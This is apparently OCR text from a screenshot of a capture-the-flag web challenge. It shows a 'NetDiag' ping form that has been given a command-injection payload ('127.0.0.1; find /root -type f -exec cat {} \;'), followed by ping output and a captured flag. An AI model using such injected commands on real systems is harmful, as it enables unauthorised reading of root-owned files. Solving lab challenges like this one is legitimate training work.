 NetDiag v1.0
Test your server's connectivity.
127.0.0.1; find /root -type f -exec cat {} \;
Ping Server
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet
rtt min/avg/max/mdev = 0.019/0.039/0.052/0.0
SECE{r00t_v14_su1d_f1nd}
clear